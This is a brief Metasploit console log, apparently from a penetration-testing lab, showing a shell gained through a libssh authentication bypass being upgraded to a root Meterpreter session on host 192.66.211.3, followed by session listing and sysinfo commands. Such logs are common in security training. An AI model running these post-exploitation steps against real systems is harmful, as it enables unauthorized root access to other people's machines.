 msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                   Information
--  ----  ----                   -----------
3         shell                  libssh Authentication Bypass Scanner (SSH-2.0-libssh_0.8.3)
4         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.66.211.3
msf5 post(multi/manage/shell_to_meterpreter) > sessions 4
[*] Starting interaction with 4...
meterpreter > sysinfo
Computer     : 192.66.211.3
OS           :  (Linux 5.4.0-131-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >
meterpreter >